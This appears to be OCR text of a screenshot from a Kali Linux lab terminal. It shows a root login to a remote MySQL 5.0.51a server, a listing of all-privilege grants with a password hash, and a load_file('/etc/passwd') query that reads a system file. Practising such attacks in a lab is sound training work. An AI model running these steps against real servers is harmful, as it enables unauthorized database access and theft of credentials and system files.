 Applications Places Terminal Thu 19:27 1
root@vagrant-kali2: ~
File Edit View Search Terminal Tabs Help
Terminal × root@vagrant-kali2: ~ ×
root@vagrant-kali2:~# mysql -h 192.168.44.20 -u root
ERROR 1045 (28000): Access denied for user 'root'@'192.168.44.23' (using password: NO)
root@vagrant-kali2:~# mysql -h 192.168.44.20 -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3919
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show grant;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synta
x to use near 'grant' at line 1
mysql> show grant
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synta
x to use near 'grant' at line 1
mysql> show grants;
| Grants for root@% |
| GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTION |
1 row in set (0.00 sec)
mysql> select load_file('/etc/passwd');